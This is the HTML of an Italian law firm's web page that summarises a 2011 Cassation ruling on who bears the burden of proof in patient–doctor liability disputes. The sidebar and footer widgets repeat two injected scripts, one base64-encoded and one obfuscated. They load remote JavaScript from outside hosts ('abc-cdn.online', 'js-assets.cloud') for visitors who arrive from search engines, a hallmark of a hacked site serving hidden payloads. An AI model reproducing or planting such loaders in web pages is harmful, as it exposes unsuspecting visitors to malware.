								<p style="text-align: justify;">In tema di rapporti fra paziente e medico, una volta <span style="text-decoration: underline;">dimostrato il contratto o il contatto sociale</span> e <span style="text-decoration: underline;">l&#8217;insorgenza</span> o l&#8217;aggravamento <span style="text-decoration: underline;">della patologia,</span> con l&#8217;allegazione di inadempienze specifiche idonee a provocarli, <strong><span style="text-decoration: underline;">grava sulla controparte dimostrare che l&#8217;inadempimento non vi è stato o che non ha determinato il danno lamentato</span></strong>: lo sforzo probatorio dell&#8217;attore può dunque non spingersi oltre la deduzione di qualificate inadempienze in tesi idonee a porsi come causa o concausa del danno, restando poi a carico del convenuto l&#8217;onere di dimostrare che nessun rimprovero di scarsa diligenza o di imperizia può essergli mosso o che l&#8217;inesatto adempimento non ha avuto alcuna incidenza causale sulla produzione del danno.</p>
<p style="text-align: justify;">Corte di Cassazione, 21 luglio 2011 n. 15993</p>
							</div>
			
<footer class="article-tags entry-footer nav-style-style1">
<div class="row">
		<div class="small-12
			medium-12 columns">
			</div>
</div>
</footer>
		</div>
		<aside class="sidebar" role="complementary">
	<div class="sidebar_inner">
		<div id="thb_thb_contactform_widget-3" class="widget cf widget_thb_contactform"><h6>INFORMAZIONI E PREVENTIVI</h6><div role="form" class="wpcf7" id="wpcf7-f533-p915-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/#wpcf7-f533-p915-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="533" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f533-p915-o1" />
<input type="hidden" name="_wpcf7_container_post" value="915" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ragione Sociale o Nome e Cognome" /></span><span class="wpcf7-form-control-wrap your-address"><input type="text" name="your-address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Indirizzo" /></span><span class="wpcf7-form-control-wrap your-zip-city"><input type="text" name="your-zip-city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Cap e Città" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono" /></span><span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Email" /></span><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Quesito"></textarea></span><span class="wpcf7-form-control-wrap your-acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ho letto e accetto la <a href="/privacy-policy/" target="_blank">Privacy Policy</a> del sito web</span></label></span></span></span><input type="submit" value="Invia" class="wpcf7-form-control has-spinner wpcf7-submit btn no-radius" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div id="custom_html-5" class="widget_text widget cf widget_custom_html"><h6>Lo Studio</h6><div class="textwidget custom-html-widget"><h6>Avvocato Loris Moschetta</h6>
<h6>Avvocato Ignazio Ariano</h6>
<h6>Avvocato Francesca Pillon</h6>
<h6>Avvocato Ylenia Pocaterra</h6>
<h6>Avvocato Silvia Garbuio</h6>
<h6>Avvocato Mara De Noni</h6>
<h6>Avvocato David De Vallier</h6>
<h6>Dottore Sandro Chiesura</h6></div></div><div id="nav_menu-7" class="widget cf widget_nav_menu"><h6>Aree Operative</h6><div class="menu-aree-operative-container"><ul id="menu-aree-operative" class="menu"><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul></div></div><div id="nav_menu-11" class="widget cf widget_nav_menu"><h6>Le Sedi</h6><div class="menu-le-sedi-container"><ul id="menu-le-sedi" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1529"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1530"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1531"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1532"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
</ul></div></div><div id="categories-4" class="widget cf widget_categories"><h6>Categorie</h6>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/rassegne-e-utilita/">Rassegne e Utilità</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="widget cf widget_recent_entries">
		<h6>Novità</h6>
		<ul>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/rapporti-tra-la-condanna-del-soccombente-e-quella-dellassicuratore-a-rifondere-allassicurato-le-spese-per-la-difesa-in-giudizio/">Rapporti tra la condanna del soccombente e quella dell’assicuratore a rifondere all’assicurato le spese per la difesa in giudizio</a>
									</li>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/nullita-ed-annullabilita-delle-delibere-dellassemblea-di-condominio-2/">Nullità ed annullabilità delle delibere dell&#8217;assemblea di condominio</a>
									</li>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/danni-da-omessa-manutenzione-del-lastrico-solare-o-della-terrazza-a-livello-responsabilita-del-condominio-concorso-ripartizione-art-1126-c-c/">Danni da omessa manutenzione del lastrico solare o della terrazza a livello &#8211; responsabilità del condominio &#8211; concorso &#8211; ripartizione &#8211; art. 1126 c.c..</a>
									</li>
					</ul>

		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
	</div>
		<div class="thb_post_nav style1 blog_nav_keyboard-on">
				<div class="row full-width-row">
			<div class="small-3 medium-5 columns">
									<a href="https://www.studiolegalemoschetta.eu/lite-temeraria-risarcimento-dei-danni-accoglimento-anche-in-assenza-della-deduzione-e-della-prova-dello-specifico-danno-subito-dalla-parte-vittoriosa/" class="post_nav_link prev">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
												<strong>
								Previous Post (p)							</strong>
												<span>Lite temeraria - Art. 96 c.p.c. - Risarcimento dei danni - Accoglimento anche in assenza della deduzione e della prova dello specifico danno subito dalla parte vittoriosa.</span>
					</a>
								</div>
			<div class="small-6 medium-2 columns center_link">
					<aside class="share_wrapper">
	<a href="#" class="share-post-link"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve">
<path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
	c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
	C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
	C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
	c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
	c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
	C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
	C11,5.459,10.423,4.847,9.713,4.847z"/>
</svg>
<span>Share</span></a>
		</aside>
					</div>
			<div class="small-3 medium-5 columns">
									<a href="https://www.studiolegalemoschetta.eu/[base64]/" class="post_nav_link next">
													<strong>
								Next Post (n)							</strong>
												<span>Costruzione di una veranda - Mancata indicazione degli estremi della licenza o della concessione ad edificare o della concessione rilasciata in sanatoria o della presentazione della relativa domanda - Bene immobile incommerciabile - Nullità del contratto.</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481
	l-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
	C0,8.448,0.447,8,1,8z"/>
</svg>
					</a>
								</div>
		</div>
			</div>
					<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author"><a href="https://www.studiolegalemoschetta.eu/author/studiomoschetta/" title="Articoli scritti da studiolegalemoschetta" rel="author">studiolegalemoschetta</a></strong>
		<time class="date published time" datetime="2011-09-23T16:24:53+00:00" itemprop="datePublished" content="2011-09-23T16:24:53+00:00">2011-09-23T16:24:53+00:00</time>
		<meta itemprop="dateModified" class="date updated" content="2021-04-06T09:45:22+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Studio Legale Moschetta">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-azzurro.png">
			</span>
			<meta itemprop="url" content="https://www.studiolegalemoschetta.eu/">
		</span>
				<meta itemprop="mainEntityOfPage" content="https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/">
	</aside>
	</article>
						</div> <!-- End Main -->
	<div class="fixed-footer-container">
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
		<div class="row wpb_row row-fluid vc_custom_1534091550219 row-o-content-middle row-flex"><div class="wpb_column columns medium-6 thb-dark-column small-12"><div class="vc_column-inner   vc_custom_1534090553933"><div class="wpb_wrapper">	<div id="thb-image-693e34e3dd039" class="caption-style1  alignleft   thb_image_link wp-caption ">
			<div class="thb-image-inner size_100">
			<img width="939" height="96" src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer.png" class="thb_image retina_size   attachment-full" alt="LogoFooterMoschetta" loading="lazy" srcset="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer.png 939w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-600x61.png 600w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-300x31.png 300w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-768x79.png 768w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-380x39.png 380w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-190x19.png 190w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-760x78.png 760w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-20x2.png 20w" sizes="(max-width: 939px) 100vw, 939px" />					</div>
					</div>
	</div></div></div><div class="wpb_column columns medium-6 thb-light-column small-12"><div class="vc_column-inner   vc_custom_1534090638336"><div class="wpb_wrapper">	<div class="thb-share-icons thb-right style2">
				<ul>
																										</ul>
	</div>
	</div></div></div></div>
<style>.vc_custom_1534091550219{padding-bottom: 30px !important;}.vc_custom_1534090553933{padding-bottom: 25px !important;}.vc_custom_1534090638336{padding-bottom: 25px !important;}</style>	<div class="row footer-row">
							<div class="small-12 medium-6 thb-5 columns">
				<div id="text-2" class="widget cf widget_text"><h6>SEDE PRINCIPALE</h6>			<div class="textwidget"><p>Via Patrioti, 47<br />
31010 Farra di Soligo (TV) &#8211; Italy</p>
<p>Telefono +39 0438 900050<br />
Cellulare +39 347 5069049<br />
Fax +39 0438 902420</p>
<p><a href="mailto:studiolegalemoschetta@gmail.com">studiolegalemoschetta@gmail.com</a><br />
<a href="mailto:lorismoschetta@pec.ordineavvocatitreviso.it">lorismoschetta@pec.ordineavvocatitreviso.it</a></p>
</div>
		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="text-3" class="widget cf widget_text"><h6>ALTRE SEDI</h6>			<div class="textwidget"><p>Via delle Fontane, 18<br />
32036 Sedico (BL) &#8211; Italy</p>
<p>Via della Quercia, 2/b<br />
31100 Treviso &#8211; Italy</p>
<p>Liebigstraße 1A<br />
10247 Berlin &#8211; Germany</p>
</div>
		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="nav_menu-4" class="widget cf widget_nav_menu"><h6>SERVIZI E ATTIVITÀ PREVALENTI</h6><div class="menu-footer_menu_3-container"><ul id="menu-footer_menu_3" class="menu"><li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-774"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
</ul></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="nav_menu-6" class="widget cf widget_nav_menu"><div class="menu-footer_menu_4-container"><ul id="menu-footer_menu_4" class="menu"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale – Infortuni sul Lavoro – Responsabilità medica</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto agrario e vitivinicolo</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 thb-5 columns">
				<div id="thb_thb_contactform_widget-1" class="widget cf widget_thb_contactform"><h6>CONTATTO RAPIDO PER INFORMAZIONI</h6><p>Per qualsiasi richiesta d'informazioni o di contatto è possibile lasciare il proprio recapito email al presente form di contatto.</p>
<div role="form" class="wpcf7" id="wpcf7-f757-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/#wpcf7-f757-o2" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="757" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f757-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
